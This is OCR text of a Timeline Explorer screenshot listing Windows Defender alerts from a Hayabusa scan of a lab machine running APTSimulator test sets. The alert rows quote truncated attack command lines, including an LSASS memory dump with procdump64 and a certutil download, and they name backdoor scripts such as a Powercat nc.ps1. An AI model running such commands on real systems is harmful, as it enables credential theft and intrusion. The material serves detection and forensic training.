 Timeline Explorer v1.3.0.0
File Tools Tabs View Help
hayabusa.csv
Arrastre una columna aquí para agrupar por dicha columna
aler
Buscar
s
: Trojan:Win32/Powersploit!ml ¦ Severity: Severe ¦ Type: Trojan ¦ User: PEGASUS01\IEUser ¦ Path: file:_C:\Users\IEUser\AppData\Local\Temp\APTSimulator\test-sets\credential-a
: Trojan:Win32/Powersploit!ml ¦ Severity: Severe ¦ Type: Trojan ¦ User: PEGASUS01\IEUser ¦ Path: file:_C:\Users\IEUser\AppData\Local\Temp\APTSimulator\test-sets\credential-a
: Trojan:Win32/Ceprolad.A ¦ Severity: Severe ¦ Type: Trojan ¦ User: NT AUTHORITY\SYSTEM ¦ Path: CmdLine:_C:\Windows\System32\cmd.exe /c certutil.exe -urlcache -split -f https
: Trojan:Script/Wacatac.B!ml ¦ Severity: Severe ¦ Type: Trojan ¦ User: PEGASUS01\IEUser ¦ Path: file:_C:\TMP\schtasks-backdoor.ps1 ¦ Proc: C:\Windows\System32\WindowsPowerSh
: Trojan:BAT/Vigorf.A ¦ Severity: Severe ¦ Type: Trojan ¦ User: PEGASUS01\IEUser ¦ Path: file:_C:\Users\IEUser\AppData\Local\Temp\APTSimulator\test-sets\command-and-control\
: Trojan:BAT/Vigorf.A ¦ Severity: Severe ¦ Type: Trojan ¦ User: PEGASUS01\IEUser ¦ Path: file:_C:\Users\IEUser\AppData\Local\Temp\APTSimulator\test-sets\command-and-control\
: HackTool:Win32/DumpLsass.E ¦ Severity: High ¦ Type: Tool ¦ User: NT AUTHORITY\SYSTEM ¦ Path: CmdLine:_C:\Users\Public\procdump64.exe -accepteula -ma lsass.exe C:\TMP\somet
: Behavior:Win32/AccessibilityEscalation.F ¦ Severity: Severe ¦ Type: Suspicious Behavior ¦ User: NT AUTHORITY\SYSTEM ¦ Path: behavior:_pid:9820:237165111778183; regkeyvalue
: Behavior:Win32/AccessibilityEscalation.F ¦ Severity: Severe ¦ Type: Suspicious Behavior ¦ User: NT AUTHORITY\SYSTEM ¦ Path: behavior:_pid:9820:237165111778183; regkeyvalue
: Behavior:Win32/AccessibilityEscalation.F ¦ Severity: Severe ¦ Type: Suspicious Behavior ¦ User: ¦ Path: behavior:_pid:9820:237165111778183; process:_pid:9820,ProcessStart
: Behavior:Win32/AccessibilityEscalation.F ¦ Severity: Severe ¦ Type: Suspicious Behavior ¦ User: ¦ Path: behavior:_pid:9820:237165111778183; process:_pid:9820,ProcessStart
: Backdoor:PowerShell/Powercat.A ¦ Severity: Severe ¦ Type: Backdoor ¦ User: PEGASUS01\IEUser ¦ Path: file:_C:\TMP\nc.ps1 ¦ Proc: C:\Windows\System32\WindowsPowerShell\v1.0\